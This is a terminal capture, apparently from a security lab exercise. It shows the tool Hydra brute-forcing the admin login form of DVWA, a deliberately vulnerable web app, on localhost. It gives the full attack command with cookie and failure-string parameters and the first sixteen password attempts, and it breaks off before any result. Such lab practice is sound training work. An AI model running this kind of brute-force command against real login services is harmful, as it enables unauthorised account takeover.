 ┌──(user㉿ivschemelev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerab
ilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31m
lg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and et
hics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-24 05:42:55
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per ta
sk
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwor
d=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username a
nd/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)